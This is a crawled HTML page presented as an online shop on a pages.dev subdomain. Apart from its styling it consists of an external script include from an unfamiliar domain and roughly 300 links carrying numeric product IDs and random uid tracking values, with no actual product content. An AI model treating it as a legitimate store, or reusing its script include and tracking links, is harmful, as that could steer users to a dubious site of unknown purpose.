

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cloyd63shopnow.pages.dev/?pes=1005001473709570&uid=uGWF8q6GV3
body_size: 19955
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="cloyd63shopnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>cloyd63shopnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">cloyd63shopnow.pages.dev</a></h1><p>cloyd63shopnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005001686440723&uid=wi9A2v7Adx">1005001686440723</a></li>
<li><a href="/?pes=32561989454&uid=z2GewdHt2F">32561989454</a></li>
<li><a href="/?pes=1005002352769078&uid=vCM6qGdcon">1005002352769078</a></li>
<li><a href="/?pes=4000006067333&uid=jHCjsuL9Ra">4000006067333</a></li>
<li><a href="/?pes=4000195390085&uid=K4IuDRopx0">4000195390085</a></li>
<li><a href="/?pes=1005001901947116&uid=HQDW341UIl">1005001901947116</a></li>
<li><a href="/?pes=33005503415&uid=xLDG2DVCzn">33005503415</a></li>
<li><a href="/?pes=4000255491817&uid=E8uRyVY1Z5">4000255491817</a></li>
<li><a href="/?pes=4000374043052&uid=qHudEOuCcW">4000374043052</a></li>
<li><a href="/?pes=4000483357537&uid=yLUjJ7EjXS">4000483357537</a></li>
<li><a href="/?pes=1005001298888110&uid=ObDqongK1L">1005001298888110</a></li>
<li><a href="/?pes=1005002172121646&uid=XrvHwB9v7o">1005002172121646</a></li>
<li><a href="/?pes=1005002400739714&uid=xrEJMeXsrO">1005002400739714</a></li>
<li><a href="/?pes=1005001714270956&uid=0U0ziedkCr">1005001714270956</a></li>
<li><a href="/?pes=32831649724&uid=Fy73zGbLRF">32831649724</a></li>
<li><a href="/?pes=4000136188755&uid=RFLa52v9bx">4000136188755</a></li>
<li><a href="/?pes=4001265371998&uid=1jvL7A8syl">4001265371998</a></li>
<li><a href="/?pes=32953786872&uid=7UmXbf4brw">32953786872</a></li>
<li><a href="/?pes=1005002278655158&uid=Dod9SeooZm">1005002278655158</a></li>
<li><a href="/?pes=32691013281&uid=ftxN2f2iNE">32691013281</a></li>
<li><a href="/?pes=4001175544599&uid=N6DwXdK04C">4001175544599</a></li>
<li><a href="/?pes=1005002240829740&uid=TW3lrJ7Rji">1005002240829740</a></li>
<li><a href="/?pes=1005002205357175&uid=OLtsS5narH">1005002205357175</a></li>
<li><a href="/?pes=1005002246485536&uid=IcP0CKO45o">1005002246485536</a></li>
<li><a href="/?pes=4000261013820&uid=dJIO28EaGf">4000261013820</a></li>
<li><a href="/?pes=1005002347320729&uid=nI6Qe6fgx5">1005002347320729</a></li>
<li><a href="/?pes=1005001700351892&uid=yorHpeRLDU">1005001700351892</a></li>
<li><a href="/?pes=1005002338965661&uid=dMtddcmO8F">1005002338965661</a></li>
<li><a href="/?pes=32951345756&uid=fJ8AWDOfmR">32951345756</a></li>
<li><a href="/?pes=32956012369&uid=Pr7rygMQc9">32956012369</a></li>
<li><a href="/?pes=4001035955207&uid=aS5DTxulQ5">4001035955207</a></li>
<li><a href="/?pes=32774957464&uid=JvI0hTmuuR">32774957464</a></li>
<li><a href="/?pes=4001019126913&uid=xb5FNmWV8m">4001019126913</a></li>
<li><a href="/?pes=4000418023532&uid=j5R9jlblBy">4000418023532</a></li>
<li><a href="/?pes=4000178333544&uid=4RVHwbNuSK">4000178333544</a></li>
<li><a href="/?pes=33043261728&uid=odaco3SXFh">33043261728</a></li>
<li><a href="/?pes=1005002557860590&uid=fU0OpYjvIR">1005002557860590</a></li>
<li><a href="/?pes=1005002023415544&uid=KEuymANsLP">1005002023415544</a></li>
<li><a href="/?pes=4000166527454&uid=835TAJB5OG">4000166527454</a></li>
<li><a href="/?pes=32748812633&uid=VgSIPMgUjU">32748812633</a></li>
<li><a href="/?pes=32853878264&uid=jYASht4egT">32853878264</a></li>
<li><a href="/?pes=1005001792975075&uid=ymrB8jhFtP">1005001792975075</a></li>
<li><a href="/?pes=4001290683069&uid=Zoz75nPjfT">4001290683069</a></li>
<li><a href="/?pes=32838411443&uid=eeN83yOOTf">32838411443</a></li>
<li><a href="/?pes=1005001889227306&uid=E3JXmi5NVD">1005001889227306</a></li>
<li><a href="/?pes=1005001571297979&uid=lBb2SPYRU3">1005001571297979</a></li>
<li><a href="/?pes=4000314954973&uid=RvsMKrArZ7">4000314954973</a></li>
<li><a href="/?pes=4001289345865&uid=jydP2TbZR8">4001289345865</a></li>
<li><a href="/?pes=33050814564&uid=h0zwxM0R9B">33050814564</a></li>
<li><a href="/?pes=4000686959935&uid=BmInpAcMTB">4000686959935</a></li>
<li><a href="/?pes=32950233960&uid=ujEqN6TiiM">32950233960</a></li>
<li><a href="/?pes=1005001515831427&uid=EaCyRUFW1T">1005001515831427</a></li>
<li><a href="/?pes=1005001459381534&uid=tmpB9qEQQ0">1005001459381534</a></li>
<li><a href="/?pes=32857431813&uid=awjF14kYYu">32857431813</a></li>
<li><a href="/?pes=1005001669234833&uid=B9Sx1YO1OK">1005001669234833</a></li>
<li><a href="/?pes=4000332436524&uid=ug6sHH18Ve">4000332436524</a></li>
<li><a href="/?pes=1005002398998076&uid=3R1IlgIfOv">1005002398998076</a></li>
<li><a href="/?pes=33008595383&uid=ZeTydPA9up">33008595383</a></li>
<li><a href="/?pes=1005001621977697&uid=DAhIBrYg1U">1005001621977697</a></li>
<li><a href="/?pes=32785884095&uid=cuH2mDhCU2">32785884095</a></li>
<li><a href="/?pes=4000251975156&uid=x5HIgML3H8">4000251975156</a></li>
<li><a href="/?pes=4001097728148&uid=fpvApq1Hre">4001097728148</a></li>
<li><a href="/?pes=32958303131&uid=nPlsINBbfb">32958303131</a></li>
<li><a href="/?pes=32671759328&uid=mL3tKqJMXC">32671759328</a></li>
<li><a href="/?pes=1005002288468050&uid=Y242YTQTpl">1005002288468050</a></li>
<li><a href="/?pes=1005002273585012&uid=ly7waEkFGV">1005002273585012</a></li>
<li><a href="/?pes=1005001670167324&uid=MPXSTZH6iG">1005001670167324</a></li>
<li><a href="/?pes=32710564593&uid=uzWSd5Yhrd">32710564593</a></li>
<li><a href="/?pes=33012305201&uid=5cLIpirXuC">33012305201</a></li>
<li><a href="/?pes=32825380249&uid=H7JYlhZziT">32825380249</a></li>
<li><a href="/?pes=4001044202643&uid=HhFvkTpYnO">4001044202643</a></li>
<li><a href="/?pes=4000925904376&uid=HLSKJOBrbd">4000925904376</a></li>
<li><a href="/?pes=4000313390232&uid=clGJx66TRQ">4000313390232</a></li>
<li><a href="/?pes=1005001627577475&uid=eKAEMSB1rz">1005001627577475</a></li>
<li><a href="/?pes=32962693143&uid=FhAT5Tjrkn">32962693143</a></li>
<li><a href="/?pes=1005001994519526&uid=9lH2BsORQM">1005001994519526</a></li>
<li><a href="/?pes=1005001669332831&uid=PkfgEQhG3x">1005001669332831</a></li>
<li><a href="/?pes=1005001968057024&uid=7Abrifzwl3">1005001968057024</a></li>
<li><a href="/?pes=1005001657167056&uid=QfTk88w1vc">1005001657167056</a></li>
<li><a href="/?pes=4000159892433&uid=YsaHxmGsMT">4000159892433</a></li>
<li><a href="/?pes=1005002238160966&uid=0Xx2QnEX8Q">1005002238160966</a></li>
<li><a href="/?pes=32432889545&uid=SStuPVSJtY">32432889545</a></li>
<li><a href="/?pes=32995577432&uid=6lN0Kp6VwJ">32995577432</a></li>
<li><a href="/?pes=4000416050356&uid=MVyMA1nez1">4000416050356</a></li>
<li><a href="/?pes=1005001678854701&uid=nIs52QOQtK">1005001678854701</a></li>
<li><a href="/?pes=4001279980094&uid=QahO6HjWGb">4001279980094</a></li>
<li><a href="/?pes=1005002324031666&uid=hhJTefpsxl">1005002324031666</a></li>
<li><a href="/?pes=1005001524230652&uid=p0nMe8LdK3">1005001524230652</a></li>
<li><a href="/?pes=4000755586322&uid=ppe8vMIOdV">4000755586322</a></li>
<li><a href="/?pes=1005001275439371&uid=iVl84f6Mza">1005001275439371</a></li>
<li><a href="/?pes=1005001915890376&uid=ET1muVDkdG">1005001915890376</a></li>
<li><a href="/?pes=4000549716065&uid=bMynCbQ8lD">4000549716065</a></li>
<li><a href="/?pes=1005002003360535&uid=iTS4heZTDg">1005002003360535</a></li>
<li><a href="/?pes=33034345598&uid=v1MvlpxXQ1">33034345598</a></li>
<li><a href="/?pes=32857784796&uid=iAsBlnRsXg">32857784796</a></li>
<li><a href="/?pes=4000290821442&uid=j0hr6LoIow">4000290821442</a></li>
<li><a href="/?pes=33012112814&uid=3Hac7kUPcX">33012112814</a></li>
<li><a href="/?pes=4000500477155&uid=BajCYMp8Q8">4000500477155</a></li>
<li><a href="/?pes=1005001462767498&uid=gkhSs8OZUj">1005001462767498</a></li>
<li><a href="/?pes=4000987345883&uid=uoyvcIY3bx">4000987345883</a></li>
<li><a href="/?pes=32875950623&uid=DLrTthviIp">32875950623</a></li>
<li><a href="/?pes=4001236042304&uid=A7GRV1oHG4">4001236042304</a></li>
<li><a href="/?pes=1005001405248911&uid=jA8jad4JDB">1005001405248911</a></li>
<li><a href="/?pes=4001245876513&uid=hUmWiIAI97">4001245876513</a></li>
<li><a href="/?pes=4001196156293&uid=iud1RGthny">4001196156293</a></li>
<li><a href="/?pes=1005002366059535&uid=0Csm0o3cbB">1005002366059535</a></li>
<li><a href="/?pes=1005002483947727&uid=GTGrNxHcB5">1005002483947727</a></li>
<li><a href="/?pes=32867122121&uid=VFuoOV9GtD">32867122121</a></li>
<li><a href="/?pes=33039750775&uid=4d4eyOkaLQ">33039750775</a></li>
<li><a href="/?pes=1005001839326281&uid=fgvJkypaRP">1005001839326281</a></li>
<li><a href="/?pes=4001169034955&uid=WWhp3siiCz">4001169034955</a></li>
<li><a href="/?pes=32950103892&uid=iJCsX8r95f">32950103892</a></li>
<li><a href="/?pes=1388251906&uid=b7A7LSMaw6">1388251906</a></li>
<li><a href="/?pes=4001023346872&uid=kkS7CUzCGP">4001023346872</a></li>
<li><a href="/?pes=33016218026&uid=MZNGiGs3Rf">33016218026</a></li>
<li><a href="/?pes=1005001946740419&uid=ZHjAbdA8Ch">1005001946740419</a></li>
<li><a href="/?pes=4000244401976&uid=OsBREtYbGR">4000244401976</a></li>
<li><a href="/?pes=1005002466751608&uid=9ZDkJPgyEq">1005002466751608</a></li>
<li><a href="/?pes=1005002099838805&uid=4mcfRNvj0D">1005002099838805</a></li>
<li><a href="/?pes=32815488785&uid=8IzEJI9HS2">32815488785</a></li>
<li><a href="/?pes=4001156061592&uid=jieDK31eKu">4001156061592</a></li>
<li><a href="/?pes=1005002478684297&uid=nVwdYhuv8r">1005002478684297</a></li>
<li><a href="/?pes=4000786066494&uid=3gl80WztAT">4000786066494</a></li>
<li><a href="/?pes=1005001864893821&uid=BbSNX3JQc2">1005001864893821</a></li>
<li><a href="/?pes=1005002017865569&uid=Fb7FPtj19v">1005002017865569</a></li>
<li><a href="/?pes=1005002282579037&uid=4BxU25434c">1005002282579037</a></li>
<li><a href="/?pes=1005002094408811&uid=MCXMXnbChs">1005002094408811</a></li>
<li><a href="/?pes=1005001994696572&uid=8hkQ6D49lG">1005001994696572</a></li>
<li><a href="/?pes=1005002260477216&uid=D8FS6FtMBV">1005002260477216</a></li>
<li><a href="/?pes=32918281555&uid=YStpBeXshc">32918281555</a></li>
<li><a href="/?pes=32916753416&uid=bbfpR6kTqD">32916753416</a></li>
<li><a href="/?pes=32986263663&uid=Ydd3gRXWxs">32986263663</a></li>
<li><a href="/?pes=32959405878&uid=tvpLsofPo0">32959405878</a></li>
<li><a href="/?pes=1005001948307328&uid=cvG7JU7uHb">1005001948307328</a></li>
<li><a href="/?pes=4001132347945&uid=WrrTtXc19i">4001132347945</a></li>
<li><a href="/?pes=33018984974&uid=6lRGGtv5G0">33018984974</a></li>
<li><a href="/?pes=32832064136&uid=3zJotXwQwC">32832064136</a></li>
<li><a href="/?pes=1005002337879739&uid=THw2bsU5Zx">1005002337879739</a></li>
<li><a href="/?pes=4000168088729&uid=87bQTZSNBo">4000168088729</a></li>
<li><a href="/?pes=4001066700657&uid=gBAzIMybpT">4001066700657</a></li>
<li><a href="/?pes=4001260406512&uid=GyZXBiAnWV">4001260406512</a></li>
<li><a href="/?pes=32949572197&uid=O8jokLOQUo">32949572197</a></li>
<li><a href="/?pes=32865951109&uid=7pBzUgZ4Ov">32865951109</a></li>
<li><a href="/?pes=1005001869691000&uid=EFE1wDMigp">1005001869691000</a></li>
<li><a href="/?pes=32985685144&uid=ctUphIi3hg">32985685144</a></li>
<li><a href="/?pes=1005002213950887&uid=BhdgzweCuj">1005002213950887</a></li>
<li><a href="/?pes=1005001929262697&uid=Vzx4xBpZcM">1005001929262697</a></li>
<li><a href="/?pes=4000229117405&uid=5Gm0pkiFFA">4000229117405</a></li>
<li><a href="/?pes=1005001624954365&uid=rxs5rktfz4">1005001624954365</a></li>
<li><a href="/?pes=1005001698773745&uid=DEkhDPnaHv">1005001698773745</a></li>
<li><a href="/?pes=4001143400206&uid=8T65vIqOdr">4001143400206</a></li>
<li><a href="/?pes=32988595869&uid=3oX00NwHZL">32988595869</a></li>
<li><a href="/?pes=1005001597781111&uid=m1AwSUH2cn">1005001597781111</a></li>
<li><a href="/?pes=1005001475731600&uid=JCSHN8KU6q">1005001475731600</a></li>
<li><a href="/?pes=4000201875693&uid=yMSE6CVvgs">4000201875693</a></li>
<li><a href="/?pes=1005002277624592&uid=70PhA0j2C7">1005002277624592</a></li>
<li><a href="/?pes=4000404653153&uid=XvGzlXu0Jy">4000404653153</a></li>
<li><a href="/?pes=1005002256306176&uid=oLFjeBWXaE">1005002256306176</a></li>
<li><a href="/?pes=1005001491161738&uid=j5ns5oX83p">1005001491161738</a></li>
<li><a href="/?pes=1005002837881872&uid=rJXlEzHiLv">1005002837881872</a></li>
<li><a href="/?pes=32851641680&uid=ZnutQvdfnZ">32851641680</a></li>
<li><a href="/?pes=4000800108345&uid=HvqWloe9B7">4000800108345</a></li>
<li><a href="/?pes=1005001308898028&uid=IBPmCsfUKp">1005001308898028</a></li>
<li><a href="/?pes=4001015390021&uid=1murKbgBbJ">4001015390021</a></li>
<li><a href="/?pes=32962604761&uid=CCwTyfc4P0">32962604761</a></li>
<li><a href="/?pes=4000991235839&uid=kswlparYPN">4000991235839</a></li>
<li><a href="/?pes=1005001705442100&uid=krbHPupmeH">1005001705442100</a></li>
<li><a href="/?pes=32824155485&uid=XK80RIemkE">32824155485</a></li>
<li><a href="/?pes=4000151676467&uid=i7GFQg4yzT">4000151676467</a></li>
<li><a href="/?pes=1005001446108831&uid=YPjQVzfrZQ">1005001446108831</a></li>
<li><a href="/?pes=1005001742718186&uid=VLJQIL9ObZ">1005001742718186</a></li>
<li><a href="/?pes=4000544854171&uid=4QCXwZd14W">4000544854171</a></li>
<li><a href="/?pes=1005001902976515&uid=Y8RgokzX3B">1005001902976515</a></li>
<li><a href="/?pes=4001315628885&uid=8Hp4VzWqOO">4001315628885</a></li>
<li><a href="/?pes=4000511689568&uid=7VKXYCAFMJ">4000511689568</a></li>
<li><a href="/?pes=1005002598776128&uid=Y1x5QdSrG1">1005002598776128</a></li>
<li><a href="/?pes=32897901529&uid=9NBSoKOgE5">32897901529</a></li>
<li><a href="/?pes=1005001572246857&uid=N7H61Defcn">1005001572246857</a></li>
<li><a href="/?pes=32830289064&uid=M2lhYzj4eR">32830289064</a></li>
<li><a href="/?pes=1005001489905384&uid=9G4TkoY8io">1005001489905384</a></li>
<li><a href="/?pes=4000577046870&uid=BWARBLfwx4">4000577046870</a></li>
<li><a href="/?pes=1005002267933544&uid=WdDcAS95S4">1005002267933544</a></li>
<li><a href="/?pes=4000797141574&uid=KhPcEJAeuY">4000797141574</a></li>
<li><a href="/?pes=1005002697842075&uid=HiO586NUot">1005002697842075</a></li>
<li><a href="/?pes=4000906975980&uid=Pe2mW3IqAO">4000906975980</a></li>
<li><a href="/?pes=4000639934774&uid=w3IFaqI8MT">4000639934774</a></li>
<li><a href="/?pes=32858231580&uid=TDYgVIHeuK">32858231580</a></li>
<li><a href="/?pes=4000296595605&uid=VTV7Vzpm0p">4000296595605</a></li>
<li><a href="/?pes=4000829069514&uid=4dbvgxInJ3">4000829069514</a></li>
<li><a href="/?pes=1005002525905980&uid=6jLb5EVY4e">1005002525905980</a></li>
<li><a href="/?pes=1005001481700485&uid=TSAmXAxZjU">1005001481700485</a></li>
<li><a href="/?pes=1005001419180413&uid=qvpjAhjGXC">1005001419180413</a></li>
<li><a href="/?pes=1005001786261903&uid=IWsm4nc7fP">1005001786261903</a></li>
<li><a href="/?pes=1005001727827977&uid=LhA1ABoKnf">1005001727827977</a></li>
<li><a href="/?pes=1005001385675305&uid=V7FSr3VHyt">1005001385675305</a></li>
<li><a href="/?pes=33055365034&uid=U13XKeWIr9">33055365034</a></li>
<li><a href="/?pes=1005002080431584&uid=VgA1RGPHZ6">1005002080431584</a></li>
<li><a href="/?pes=33012583408&uid=Uhn4E6PY4S">33012583408</a></li>
<li><a href="/?pes=1005002571462818&uid=oYaZ31h9UR">1005002571462818</a></li>
<li><a href="/?pes=4000836689843&uid=QiZqaO42Fr">4000836689843</a></li>
<li><a href="/?pes=4000086747398&uid=Wjk7S2MxOf">4000086747398</a></li>
<li><a href="/?pes=1005001320828392&uid=pZbkomUjj2">1005001320828392</a></li>
<li><a href="/?pes=1005001868614902&uid=A0fz16yJhZ">1005001868614902</a></li>
<li><a href="/?pes=1005001830670889&uid=nUXtKIMaLR">1005001830670889</a></li>
<li><a href="/?pes=33043561194&uid=NnjyubCHdP">33043561194</a></li>
<li><a href="/?pes=32842929310&uid=7lMQDYcDKQ">32842929310</a></li>
<li><a href="/?pes=1005001976410807&uid=cySrobG1cJ">1005001976410807</a></li>
<li><a href="/?pes=1005001481718062&uid=bixMe1q0LT">1005001481718062</a></li>
<li><a href="/?pes=1005002348386727&uid=xgAyB2SWS7">1005002348386727</a></li>
<li><a href="/?pes=32838461090&uid=YVAUaQOr16">32838461090</a></li>
<li><a href="/?pes=33031209453&uid=nOaGafqwCs">33031209453</a></li>
<li><a href="/?pes=10000025778885&uid=xc4cUhcx3z">10000025778885</a></li>
<li><a href="/?pes=4001115288873&uid=tNOD0Zdoet">4001115288873</a></li>
<li><a href="/?pes=1005001640265142&uid=NTBLskaKqC">1005001640265142</a></li>
<li><a href="/?pes=1005002143824496&uid=1dd16f8Jkg">1005002143824496</a></li>
<li><a href="/?pes=4000223089002&uid=RU24mh0erd">4000223089002</a></li>
<li><a href="/?pes=1005001678477942&uid=mhfMl1Px9q">1005001678477942</a></li>
<li><a href="/?pes=1005002146997949&uid=d2UIs3sENw">1005002146997949</a></li>
<li><a href="/?pes=1005002345433810&uid=Yzg5w4VLSw">1005002345433810</a></li>
<li><a href="/?pes=32832977284&uid=3KRPofenP0">32832977284</a></li>
<li><a href="/?pes=1005001375000892&uid=Mws2A2VCo5">1005001375000892</a></li>
<li><a href="/?pes=1005002554417774&uid=YFaVZGh9wW">1005002554417774</a></li>
<li><a href="/?pes=1005002141678164&uid=mSfJV4orAs">1005002141678164</a></li>
<li><a href="/?pes=4000897845381&uid=IVq78pGxwI">4000897845381</a></li>
<li><a href="/?pes=4000369611172&uid=3FO1rYyzfj">4000369611172</a></li>
<li><a href="/?pes=4000096354379&uid=8KpE9GD25P">4000096354379</a></li>
<li><a href="/?pes=1005002482747698&uid=PTDc6zn1ZV">1005002482747698</a></li>
<li><a href="/?pes=4000137320357&uid=el1yWCFCm2">4000137320357</a></li>
<li><a href="/?pes=32859911404&uid=BogRAOb86B">32859911404</a></li>
<li><a href="/?pes=32879790278&uid=c8VG9UTsDs">32879790278</a></li>
<li><a href="/?pes=4000266255345&uid=4amuK7KRQy">4000266255345</a></li>
<li><a href="/?pes=32981279809&uid=VluN8yVLtr">32981279809</a></li>
<li><a href="/?pes=1005002089848942&uid=Tf6pUEhWHd">1005002089848942</a></li>
<li><a href="/?pes=32942795934&uid=ihDuWsQKCa">32942795934</a></li>
<li><a href="/?pes=32689601334&uid=lzDupEaxVA">32689601334</a></li>
<li><a href="/?pes=4000943549620&uid=PnVGcqOqOU">4000943549620</a></li>
<li><a href="/?pes=4001150150349&uid=ir2gA35rdz">4001150150349</a></li>
<li><a href="/?pes=4000085107276&uid=XkGxzOhc7e">4000085107276</a></li>
<li><a href="/?pes=1005002495795273&uid=F57ht5ACbW">1005002495795273</a></li>
<li><a href="/?pes=4001232022233&uid=HpYnCYq5Sx">4001232022233</a></li>
<li><a href="/?pes=4001013827828&uid=WGQ0NSQtw2">4001013827828</a></li>
<li><a href="/?pes=4000221909019&uid=zO0eAiivfl">4000221909019</a></li>
<li><a href="/?pes=1005002517052911&uid=5tou5FZuTW">1005002517052911</a></li>
<li><a href="/?pes=32379217195&uid=f1uy92dhIL">32379217195</a></li>
<li><a href="/?pes=32841845372&uid=JBB44E7xN9">32841845372</a></li>
<li><a href="/?pes=4000548053493&uid=m87BmJWBBB">4000548053493</a></li>
<li><a href="/?pes=32848044714&uid=yWFtJjTOQD">32848044714</a></li>
<li><a href="/?pes=4001225054759&uid=q3Eo9gHfFX">4001225054759</a></li>
<li><a href="/?pes=1005001314687623&uid=c1jYiNPvmd">1005001314687623</a></li>
<li><a href="/?pes=1000008701230&uid=NuCNkhkL3D">1000008701230</a></li>
<li><a href="/?pes=1005001792095503&uid=lmkk9q7ktj">1005001792095503</a></li>
<li><a href="/?pes=32878425943&uid=qiSfnsd0yY">32878425943</a></li>
<li><a href="/?pes=32988129403&uid=kz4Y79urjf">32988129403</a></li>
<li><a href="/?pes=1005002003343815&uid=MpeyE3ugjG">1005002003343815</a></li>
<li><a href="/?pes=32862762028&uid=SfuknUu3mp">32862762028</a></li>
<li><a href="/?pes=1005001763986174&uid=aTKzAcOcGR">1005001763986174</a></li>
<li><a href="/?pes=4001052636749&uid=Xggoohy0Vz">4001052636749</a></li>
<li><a href="/?pes=4000544777698&uid=VpNTq1UP0q">4000544777698</a></li>
<li><a href="/?pes=1005001765501863&uid=F6QnBOIJV4">1005001765501863</a></li>
<li><a href="/?pes=33027307786&uid=Qdkclv7AwL">33027307786</a></li>
<li><a href="/?pes=1005001665881147&uid=AKn1aMa0TG">1005001665881147</a></li>
<li><a href="/?pes=1005001383346795&uid=8V3XbQ7EYI">1005001383346795</a></li>
<li><a href="/?pes=4001333956698&uid=SdXl6J8CTp">4001333956698</a></li>
<li><a href="/?pes=4001203730311&uid=YCQ0VlkIgM">4001203730311</a></li>
<li><a href="/?pes=1005002275707792&uid=pD0QfVz1Uy">1005002275707792</a></li>
<li><a href="/?pes=1005002124565818&uid=dxstPHYLHs">1005002124565818</a></li>
<li><a href="/?pes=32955224198&uid=ksNLcx1X57">32955224198</a></li>
<li><a href="/?pes=32746819234&uid=rrqKsm0wvF">32746819234</a></li>
<li><a href="/?pes=4000108872300&uid=qoDj9TmWac">4000108872300</a></li>
<li><a href="/?pes=4000777299689&uid=VRzgGPsoou">4000777299689</a></li>
<li><a href="/?pes=4000179792444&uid=zAeEugIVCF">4000179792444</a></li>
<li><a href="/?pes=32992014837&uid=TpooE0qwj0">32992014837</a></li>
<li><a href="/?pes=32882370553&uid=cn60WFPKdN">32882370553</a></li>
<li><a href="/?pes=4001192428812&uid=5kRjdJFtQv">4001192428812</a></li>
<li><a href="/?pes=1005002624557164&uid=mSs8ShPZYJ">1005002624557164</a></li>
<li><a href="/?pes=32641972785&uid=YShtoESpiZ">32641972785</a></li>
<li><a href="/?pes=1005001391479248&uid=g4U84fF0hI">1005001391479248</a></li>
<li><a href="/?pes=32788036741&uid=AW1VyuD56v">32788036741</a></li>
<li><a href="/?pes=1005001683073610&uid=pbKfWS8lmd">1005001683073610</a></li>
<li><a href="/?pes=1005002714965541&uid=oGGe55tTgD">1005002714965541</a></li>
<li><a href="/?pes=1005001946220109&uid=B3smI67dht">1005001946220109</a></li>
<li><a href="/?pes=4000883157959&uid=SXEDJOzadf">4000883157959</a></li>
<li><a href="/?pes=32813583910&uid=J5Xy73QNRz">32813583910</a></li>
<li><a href="/?pes=32863201882&uid=7T0uW4JxXX">32863201882</a></li>
<li><a href="/?pes=1005002121043286&uid=N60SNvcHbU">1005002121043286</a></li>
<li><a href="/?pes=1005001450876902&uid=2SV648bzI2">1005001450876902</a></li>
<li><a href="/?pes=4000690542387&uid=9OGajn4LCE">4000690542387</a></li>
<li><a href="/?pes=1005001418943426&uid=pnJNNTsuOT">1005001418943426</a></li>
